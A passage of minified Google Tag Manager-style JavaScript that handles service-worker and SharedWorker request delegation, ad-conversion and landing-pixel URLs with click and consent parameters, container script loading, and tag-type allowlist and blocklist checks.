"https:"?null:e},iy=function(a){var b=w.location.origin;if(!b)return null;(N(432)?Ij():Ij()&&!a)&&(a=""+b+Jj()+"/_/service_worker");return hy(a)},jy=function(a){var b=sm(om.X.Mm);return b&&b[a]},cy={iq:ng(53,500),Mp:ng(54,5E3),Bm:ng(8,20),wo:ng(55,5E3)},ky=function(a){var b=this;this.J=fy();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Hq(a);w.setTimeout(function(){b.initialize()},1E3);Yc(function(){b.xr(a)})};k=ky.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),wg:this.initTime,Eg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.qq(a,b,c)};k.getState=function(){return this.R.getState().state};k.xr=function(a){var b=w.location.origin,c=this,d=Tc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?gy(f):"",l;N(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Tc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.jr(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Hq=function(a){var b=
this,c=dy(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Gn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},In:function(){},En:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function ly(){var a=zg(Gg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function my(a){var b;b=(a===void 0?{}:a).Yr;var c=iy(b);if(c===null||!ly()||jy(c.origin))return;if(!Gc()){fy().J(void 0,void 0,6);return}var d=new ky(c);tm(om.X.Mm,{})[c.origin]=d;}
var ny=function(a,b,c,d){var e;if((e=jy(a))==null||!e.delegate){var f=Gc()?16:6;fy().D(f,void 0,void 0,b.commandType);d({failureType:f});return}jy(a).delegate(b,c,d);};
function oy(a,b,c,d,e){var f=N(277)?iy():hy();if(f===null){d(Gc()?16:6);return}var g,h=(g=jy(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());ny(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:N(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function py(a,b,c,d){var e=iy(a);if(e===null){d("_is_sw=f"+(Gc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=jy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=N(412),q;N(432)?q=Ij()?void 0:w.location.href:q=w.location.href;ny(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=jy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var qy=Ba(['\n\'use strict\';const g=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});async function h(b,a){const c=a.data?.url;if(c){a=[0,...(a.data.retryIntervals||[])];for(let d=0;d<a.length;++d){const e=a[d];e>0&&await new Promise(f=>{setTimeout(f,e)});try{await b.fetch(k(c,d),g);break}catch(f){}}}}function k(b,a){if(a===0)return b;b=new URL(b);b.searchParams.set("gap.shw_rt",`${a}`);return b.toString()}(function(b){b.onconnect=a=>{a=a.ports[0];a.onmessage=c=>h(b,c);a.start()}})(self);\n\n'],
['\n\'use strict\';const g=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});async function h(b,a){const c=a.data?.url;if(c){a=[0,...(a.data.retryIntervals||[])];for(let d=0;d<a.length;++d){const e=a[d];e>0&&await new Promise(f=>{setTimeout(f,e)});try{await b.fetch(k(c,d),g);break}catch(f){}}}}function k(b,a){if(a===0)return b;b=new URL(b);b.searchParams.set("gap.shw_rt",\\`\\${a}\\`);return b.toString()}(function(b){b.onconnect=a=>{a=a.ports[0];a.onmessage=c=>h(b,c);a.start()}})(self);\n\n']),
ry,sy=qy.join(""),ty=cc(),wc=ty?ty.createScript(sy):sy;ry=new xc;var uy=Ca(["about:blank"]),vy=Object.freeze([500,1500,5E3,3E4]);function wy(a){if(N(460)){var b=xy().instance;b&&b.port.postMessage({url:a,retryIntervals:vy})}}function xy(){var a=sm(om.X.Rm);return a?a:tm(om.X.Rm,yy())}
function yy(){try{if(!("SharedWorker"in w))return{};var a=lg(62),b;if(a&&A.head){var c=wq("META");A.head.appendChild(c);c.httpEquiv="origin-trial";c.content=a;b=c}else b=null;if(!b||!zy())return{};var d,e;if(ry instanceof xc)e=ry.D;else throw Error("");d=ec(URL.createObjectURL(new Blob([e.toString()],{type:"text/javascript"})));var f=Cc(d,{name:"gtm",extendedLifetime:!0});f.port.start();return{instance:f}}catch(g){return{}}}
function zy(){var a=!1;try{Cc(tq(uy),{get extendedLifetime(){return a=!0}})}catch(b){}return a};var Ay=function(a,b){this.Jr=a;this.timeoutMs=b;this.Va=void 0},El=function(a){a.Va||(a.Va=setTimeout(function(){a.Jr();a.Va=void 0},a.timeoutMs))},Fl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var By=function(a,b){return T(a,R.C.Ki)&&(b===3||b===5)},Cy=function(a,b){var c,d=(c=T(a,R.C.Am))==null?void 0:c[b.ib];return d!==void 0&&d>=b.Ag},Dy=function(a){if(N(232)){var b;return b=Mx(new Lx(function(c,d){Vc(c,void 0,Ox(b,d))}),function(c,d){var e;e=N(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,R.C.Fe)?{mode:"cors",method:"GET"}:void 0;return fd(c,void 0,e,void 0,Ox(b,d))})}return new Lx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Vc(f);break;default:fd(f)}}}Vc(c,void 0,e)})},Fy=function(a,b,c,d){var e=T(a,R.C.fb),f=b.data||"",g=d.map(function(h,l){var n=Kv(h);b.data=""+f+(f&&n?";":"")+n;e&&V(a,R.C.fb,e+l);return Ey(a,b,c)});V(a,R.C.fb,e);return g},Ey=function(a,b,c,d,e){d=d===void 0?"":d;var f=Wv(9),g=Lv(a,b);return{Db:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ba:!0,endpoint:9}},Hy=function(a){return Yn(Gy)?T(a,R.C.Fe)?T(a,R.C.hb)?65:63:T(a,R.C.hb)?8:5:6},Iy=function(a,
b){var c=T(a,R.C.da),d=Xu(a,K.m.ki),e=[];switch(c){case L.N.Ha:var f=e.push,g=b,h=Hy(a),l=Yn(Gy),n="&gcp=1&sscte=1&ct_cookie_present=1",p=T(a,R.C.Eh);Ij()&&N(148)&&Yn(Gy)?(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{exp_1p:"1"})):p&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{"gap.shw":"1","gap.shw_rnd":p}));var q=Lv(a,g),r=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",u=Wv(h)+"/"+d+"/?"+q+r,t;if(l)if(N(37)){var v=
!T(a,R.C.hb)||!N(255);t=gd()?v?5:4:2}else t=3;else t=N(162)?gd()?4:2:3;var x={Db:u,format:t,Ba:!0,endpoint:h};Yn(K.m.aa)&&(x.attributes={attributionsrc:""});if(l&&T(a,R.C.Ki)){var y=Wv(8);x.Cb={Db:y+"/"+d+"/"+("?"+q+n),format:4,Ba:x.Ba,endpoint:8}}else!l&&N(263)&&(x.Cb={Db:Wv(66)+"/"+d+"/?"+q+"&gcp=4",format:4,Ba:x.Ba,endpoint:66});if(T(a,R.C.Fe)?0:Cy(a,xr))x.options={wr:!0};f.call(e,x);break;case L.N.be:var z;var C=b;if(T(a,R.C.Si)){var E=22;Yn(Gy)?T(a,R.C.hb)&&(E=23):E=60;var H=!!T(a,R.C.Gd);T(a,
R.C.Li)&&(C=pa(Object,"assign").call(Object,{},C),delete C.item);var I=Lv(a,C),P=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",fa=Wv(E)+"/"+d+"/?"+I+P;H&&(fa=Qj(fa));z={Db:fa,format:2,Ba:!0,endpoint:E}}else z=void 0;z&&e.push(z);break;case L.N.Je:var ca;var U=b;if(Ij()&&N(148)&&Yn(Gy)){var Q=Hy(a),ha=T(a,R.C.fb)+1;U=pa(Object,"assign").call(Object,{},U,{random:ha,adtest:"on",exp_1p:"1"});var ka=Lv(a,U),Z=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",S;b:{switch(Q){case 5:case 63:S=Jj()+
"/as/d/pagead/conversion";break b;case 6:S=Jj()+"/gs/pagead/conversion";break b;case 8:case 65:S=Jj()+"/g/d/pagead/1p-conversion";break b;default:uc(Q,"Unknown endpoint")}S=void 0}ca={Db:S+"/"+d+"/?"+ka+Z,format:3,Ba:!0,endpoint:Q}}else ca=void 0;ca&&e.push(ca);break;case L.N.Ke:var ba;var na=b,qa=T(a,R.C.Eh);if(qa){var Fa=Hy(a);na=pa(Object,"assign").call(Object,{},na,{adtest:"on","gap.shw":"1","gap.shw_rnd":qa});var Ua=Lv(a,na),ub=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"";ba={Db:Wv(Fa)+
"/"+d+"/?"+Ua+ub,format:6,Ba:!0,endpoint:Fa}}else ba=void 0;ba&&e.push(ba);break;case L.N.Ed:var mb;if(T(a,R.C.hb)&&Yn(Gy)){var hb=N(255)?gd()?4:2:2,Pb=Ey(a,b,d,"&gcp=1&ct_cookie_present=1",hb);hb===4&&(Pb.Cb=pa(Object,"assign").call(Object,{},Pb,{format:2}));mb=Pb}else mb=void 0;mb&&e.push(mb);break;case L.N.Zb:var Qb=Hv(Iv(a));Qb.length?e.push.apply(e,Aa(Fy(a,b,d,Qb))):e.push(Ey(a,b,d));break;case L.N.Nb:var ie=e.push,Cg,Re=Lv(a,b);Cg={Db:Wv(11)+"/"+d+"?"+Re,format:N(456)?4:1,Ba:!0,endpoint:11};
ie.call(e,Cg);break;case L.N.Bb:var Dg=e.push,Tk,Di=Wv(21),Wo=Lv(a,b);Tk={Db:Qj(Di+"/"+d+"?"+Wo),format:N(455)?4:1,Ba:!0,endpoint:21};Dg.call(e,Tk);break;case L.N.Uf:var Xo=e.push,Eg=Yn(Gy)?54:55,Yo=Wv(Eg),Zo=Lv(a,b);Xo.call(e,{Db:Yo+"?"+Zo,format:4,Ba:!0,endpoint:Eg})}Sv(3,a.eventName);return e},Ly=function(a,b,c,d,e,f,g,h,l){var n=By(c,b),p=Yn(Gy),q=T(c,R.C.da);n||Jy(a,c,e);zx(c.F.eventId);var r=function(){f&&(f(),n&&Jy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,
eventId:c.F.eventId};switch(b){case 1:Gl(u,a);f&&f();break;case 2:Il(u,a,r,g,h);break;case 3:var t=!1;try{t=!!Ml(u,w,A,a,r,g,h,Ky(c,ng(21,-1)))}catch(I){t=!1}t||Ly(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Ue:!0},y=q===L.N.Ha&&T(c,R.C.hb),z=q===L.N.Ha&&!p;if(y||q===L.N.Ed||z)v=Cl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==9?Ky(c,ng(20,-1)):void 0;C==null||El(C);Jl(u,v,void 0,x,function(){C==null||Fl(C);f==null||f()},function(){C==null||Fl(C);g==null||g()})||l||Gl(u,a,f,g);break;
case 5:var E=Cl(a,"fmt",7);Xk(u,2,E);Jx(E,void 0,Dy(c),My(),r,g,Ky(c,ng(20,-1)));break;case 6:var H=Cl(a,"fmt",7);wy(H);f==null||f()}},My=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=Ny);return a},Ky=function(a,b){if(T(a,R.C.da)===L.N.Ha&&Cy(a,wr)&&!(b<=0))return new Ay(function(){zr(wr)},b)},Jy=function(a,b,c){var d=b.F;Jn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},jb:{eventId:d.eventId,priorityId:d.priorityId},
ij:{eventId:T(b,R.C.Jg),priorityId:T(b,R.C.Kg)}})},Qy=function(a,b,c){var d=hw(T(a,R.C.Qa)),e=gw(d,c),f=e.Sj,g=e.Fg,h=e.kb,l=e.Nq,n=e.encryptionKeyString,p=e.Qd,q=[];Oy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);N(178)&&p&&(b.emd=p);return{Fg:g,ys:q,Zt:d,kb:h,encryptionKeyString:n,ns:function(r,u){return function(t){var v=u.Db;if(t){var x;x=T(a,R.C.Ta);var y=Hp({Sa:x,Xn:t,Yd:a.F.isGtmEvent,mc:T(a,R.C.pb)});v=v.replace(b.gtm,y)}var z=Py(u,a,b,v,c,r);if(c===1)z(ww(T(a,R.C.Qa)));else{var C;var E=
T(a,R.C.Qa);C=c===0?uw(E,!1):c===2?uw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Py=function(a,b,c,d,e,f){return function(g){if(!Oy(e,b)){var h=(g==null?0:g.nc)?g.nc:sw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}Ly(d,a.format,b,c,a.endpoint,a.Ba?f:void 0,void 0,a.attributes)}},Oy=function(a,b){return a!==2||T(b,R.C.Fe)&&!N(252)||(T(b,R.C.da)!==L.N.Nb||N(445)?0:
N(444))?!1:!!T(b,R.C.Gd)},Sy=function(a,b,c){return function(d){var e=d.nc;Oy(d.Ob?2:0,c)||(b.em=e);d.kb&&Ry(a,b,c);N(178)&&d.Qd&&(b.emd=d.Qd);}},Ry=function(a,b,c){if(!N(443)&&a===L.N.Bb){var d=T(c,R.C.Ca),e=T(c,R.C.cj)||Yv(d);b.ecsid=e}},Ty=function(a,b,c,d,e){if(a)try{Sy(c,d,b)(a)}catch(f){}e(d)},Uy=function(a,b,c,d,e){if(a)try{a.then(Sy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},
Vy=function(a,b){var c=Nv(a),d=function(r,u){var t=Cv(a);t&&(c.tag_exp=t);b(r,u)},e=T(a,R.C.da);if(e!==L.N.Ha&&e!==L.N.be&&e!==L.N.Ed&&e!==L.N.Je&&e!==L.N.Ke&&e!==L.N.Nb&&e!==L.N.Bb||!T(a,R.C.Qa))d(c);else if(Yn(K.m.aa)&&Yn(K.m.Z)){var f=!!T(a,R.C.Gd),g=e===L.N.Bb||e===L.N.Nb,h=g&&!f;h&&(cj(yv(),451)||cj(Av,451))&&(c["gap.hsw"]=es());var l=h&&Bv(451,a);if(g&&!l){c.gtm=Hp({Sa:T(a,R.C.Ta),Xn:3,Yd:a.F.isGtmEvent,mc:T(a,R.C.pb)});var n=Qy(a,c,f?2:1);n.kb&&Ry(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,
R.C.Qa);if(f){var q=uw(p,f);Uy(q,a,e,c,d)}else Ty(ww(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Wy=function(a){if(T(a,R.C.da)===L.N.Ja)Zw(a);else{var b=Jb(a.F.onFailure);Vy(a,function(c,d){var e=Iy(a,c),f=void 0;T(a,R.C.De)||(f=Pv((d==null?void 0:d.eu)||new Ov(a),e.filter(function(C){return C.Ba}).length));for(var g={},h=0;h<e.length;g={Jn:void 0,Cb:void 0,Jj:void 0,fj:void 0,mj:void 0,Ba:void 0},h++){var l=e[h],n=l.Db,p=l.format;g.Ba=l.Ba;g.fj=l.attributes;g.mj=l.endpoint;g.Cb=l.Cb;g.Jn=l.options;
var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.ns(f,e[h]),t=r,v=t.Fg,x=t.encryptionKeyString,y=""+n+t.ys.join("");oy(y,v,function(C){return function(E){Jy(E.data,a,C.mj);C.Ba&&typeof f==="function"&&f()}}(g),u,x)}else{g.Jj=function(C){return function(){var E;((E=C.Jn)==null?0:E.wr)&&zr(xr);b==null||b()}}(g);var z=g.Jj;g.Cb&&(z=function(C){return function(){Ly(C.Cb.Db,C.Cb.format,a,c,C.Cb.endpoint,C.Cb.Ba?f:void 0,C.Cb.Ba?C.Jj:void 0,C.fj,!0)}}(g));Ly(n,p,a,c,g.mj,g.Ba?f:void 0,g.Ba?
z:void 0,g.fj,!!g.Cb)}}})}},Ny={eventSourceEligible:!1,triggerEligible:!0},Gy=[K.m.Z,K.m.aa];function Xy(){return jo("dedupe_gclid",function(){return es()})};
var Yy=function(a,b){var c=a&&!Yn([K.m.Z,K.m.aa]);return b&&c?"0":b},az=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Kt(b.prefix);Cu(c)&&co(function(){function d(y,z,C){var E=Yn([K.m.Z,K.m.aa]),H=l&&E,I=b.prefix||"_gcl",P=Zy(),fa=(H?I:"")+"."+(Yn(K.m.Z)?1:0)+"."+(Yn(K.m.aa)?1:0);if(!P[fa]){P[fa]=!0;var ca={},U=function(ba,na){if(na||typeof na==="number")ca[ba]=na.toString()},Q="https://www.google.com";dr()&&(U("gcs",er()),y&&U("gcu",1));U("gcd",ir(h));U("tag_exp",Gk());if($l()){U("rnd",Xy());if(!$y(p,
q)&&E){var ha=Gt(I+"_aw");U("gclaw",ha.join("."))}U("url",String(w.location).split(/[?#]/)[0]);U("dclid",Yy(f,r));E||(Q="https://pagead2.googlesyndication.com")}lr()&&U("dma_cps",jr());U("dma",kr());U("npa",cr(h)?0:1);nr()&&U("_ng",1);Hq(Pq())&&U("tcfd",mr());U("gdpr_consent",Vq()||"");U("gdpr",Wq()||"");ys(!1)._up==="1"&&U("gtm_up",1);U("gclid",Yy(f,p));U("gclsrc",q);if(!(ca.hasOwnProperty("gclid")||ca.hasOwnProperty("dclid")||ca.hasOwnProperty("gclaw"))&&(U("gbraid",Yy(f,u)),!ca.hasOwnProperty("gbraid")&&
$l()&&E)){var ka=Gt(I+"_gb");ka.length>0&&U("gclgb",ka.join("."))}U("gtm",Hp({Sa:h.eventMetadata[R.C.Ta],Ih:!g,mc:!!h.eventMetadata[R.C.pb]}));l&&Yn(K.m.Z)&&(Ms(b||{}),H&&U("auid",Ks[Ns(b.prefix)]||""));a.sn&&U("did",a.sn);a.rj&&U("gdid",a.rj);a.nj&&U("edid",a.nj);a.vj!==void 0&&U("frm",a.vj);var Z=Object.keys(ca).map(function(ba){return ba+"="+encodeURIComponent(ca[ba])}),S=Q+"/pagead/landing?"+Z.join("&");cd(S);v&&g!==void 0&&Jn({targetId:g,request:{url:S,parameterEncoding:3,endpoint:E?12:13},jb:{eventId:h.eventId,
priorityId:h.priorityId},ij:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.jj,f=!!a.Xe,g=a.targetId,h=a.F,l=a.Ph===void 0?!0:a.Ph,n=bu(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&($y(p,q)||u),v=$l();if(t||v)if(v){var x=[K.m.Z,K.m.aa,K.m.La];d();(function(){Yn(x)||bo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.Z,K.m.aa,K.m.La])},$y=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||N(235)&&b==="aw.dv":!1},Zy=function(){return jo("reported_gclid",
function(){return{}})};var bz={Qi:{oo:"1",Bp:"2",aq:"3"}};
var cz={},dz=Object.freeze((cz[K.m.cf]=1,cz[K.m.df]=1,cz[K.m.Ub]=1,cz[K.m.kf]=1,cz[K.m.gi]=1,cz[K.m.hi]=1,cz[K.m.Ok]=1,cz[K.m.Sg]=1,cz[K.m.lf]=1,cz[K.m.nf]=1,cz[K.m.pf]=1,cz[K.m.sa]=1,cz[K.m.qf]=1,cz[K.m.Hb]=1,cz[K.m.xb]=1,cz[K.m.Tg]=1,cz[K.m.Ib]=1,cz[K.m.yb]=1,cz[K.m.Wb]=1,cz[K.m.cb]=1,cz[K.m.mb]=1,cz[K.m.Vg]=1,cz[K.m.qe]=1,cz[K.m.Wg]=1,cz[K.m.Xg]=1,cz[K.m.Ia]=1,cz[K.m.Wo]=1,cz[K.m.Zo]=1,cz[K.m.te]=1,cz[K.m.oi]=1,cz[K.m.Bf]=1,cz[K.m.zb]=1,cz[K.m.Pc]=1,cz[K.m.Qc]=1,cz[K.m.nb]=1,cz[K.m.zc]=1,cz[K.m.Ac]=
1,cz[K.m.Bc]=1,cz[K.m.ye]=1,cz[K.m.ya]=1,cz[K.m.Xa]=1,cz[K.m.rl]=1,cz[K.m.sl]=1,cz[K.m.tl]=1,cz[K.m.vl]=1,cz[K.m.Xb]=1,cz[K.m.xd]=1,cz[K.m.yd]=1,cz[K.m.zd]=1,cz[K.m.Bd]=1,cz[K.m.rh]=1,cz[K.m.Da]=1,cz[K.m.Uc]=1,cz[K.m.Cd]=1,cz[K.m.Kb]=1,cz[K.m.Lb]=1,cz[K.m.Pa]=1,cz[K.m.Ea]=1,cz)),ez={},fz=(ez[K.m.Lc]=1,ez[K.m.Rk]=1,ez[K.m.se]=1,ez[K.m.jf]=1,ez.oref=1,ez);function gz(a,b,c,d){var e=Sc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function hz(a,b,c,d,e){if(!qk(a)){d.loadExperiments=gj();tk(a,d,e);var f=iz(a),g=function(){ak().container[a]&&(ak().container[a].state=3);jz()},h={destinationId:a,endpoint:0};if(Ij())Kl(h,Jj()+"/"+kz(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Nj(),p=c?"/gtag/js":"/gtm.js",q=lz(b,p+f);if(!q){var r=D(3)+p;n&&Ic&&l&&(r=Ic.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=gz("https://","http://",r+f)}Kl(h,q,void 0,g)}}}function jz(){uk()||Ab(vk(),function(a,b){mz(a,b.transportUrl,b.context);O(92)})}
function mz(a,b,c,d){if(!sk(a))if(c.loadExperiments||(c.loadExperiments=gj()),uk()){var e=ak(),f=Zj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:lk()},e.destinationArray[a]=[f]);bk({ctid:a,isDestination:!0},d);O(91)}else{var g=ak(),h=Zj(a);h?h.state=1:(h={context:c,state:1,parent:lk()},g.destinationArray[a]=[h]);bk({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Ij()){var n="gtd"+iz(a,!0);Kl(l,Jj()+"/"+kz(n))}else{var p="/gtag/destination"+iz(a,!0),q=lz(b,p);q||(q=
gz("https://","http://",D(3)+p));Kl(l,q)}}}function iz(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={Rn:jg(15),Vn:D(14)};f=rf(g);c=e+("&gtm="+f);Nj()&&(c+="&sign="+ij.Wi);var h=c,l=jg(54);if(l===1){if(h+="&fps=fc",N(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}function kz(a){if(!N(413))return a;var b=D(58);if(!b)return O(182),a;try{return tf(a,b)}catch(c){return O(183),a}}
function lz(a,b){if(!N(419))return Lj(a,b);if(Mj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+tf(b,c)}catch(e){O(183)}return Kj(a,b)}};var nz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),oz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},pz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},qz="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function rz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);mj&&(N(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);nz.test(w.location&&w.location.hostname)&&(mj?O(116):(O(117),ig(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),oz),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];nz.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),pz),e={};return function(f){var g=f&&f[vf.Ya];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=qj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(mj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=yb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:mj&&h.indexOf("cmpPartners")>=0?!sz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,qz))&&(t=!0);return e[g]=t}}function sz(){var a=zg(Gg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var tz=function(){this.J=0;this.D={}};tz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Ze:c};return d};tz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var vz=function(a,b){var c=[];Ab(uz.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Ze===void 0||b.indexOf(e.Ze)>=0)&&c.push(e.listener)});return c};function wz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:hk()}};function xz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var zz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;yz(this,a,b)},Az=function(a,b,c,d){if(kj.hasOwnProperty(b)||b==="__zone")return-1;var e={};wd(d)&&(e=xd(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Bz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Cz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},yz=function(a,b,c){b!==void 0&&a.ig(b);c&&w.setTimeout(function(){Cz(a)},
Number(c))};zz.prototype.ig=function(a){var b=this,c=Jb(function(){Yc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var Dz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&Cz(a)})},Ez=function(a){a.W=!0;a.J>=a.R&&Cz(a)};var Fz={};function Gz(){return w[Hz()]}var Iz=function(a){if($l()){var b=Gz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},Jz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function Hz(){return w.GoogleAnalyticsObject||"ga"}function Kz(){var a=D(5);}
